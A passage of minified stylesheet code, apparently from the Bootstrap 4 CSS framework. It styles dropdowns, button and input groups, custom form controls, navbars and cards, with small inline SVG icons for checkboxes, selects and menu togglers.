.dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-ms-flex:1 1 0%;flex:1 1 0%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label::before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before,.custom-control-input[disabled]~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label::after{background-color:#fff;-webkit-transform:translateX(.75rem);transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + .75rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img,.card-img-bottom,.card-img-top{-ms-flex-negative:0;flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row 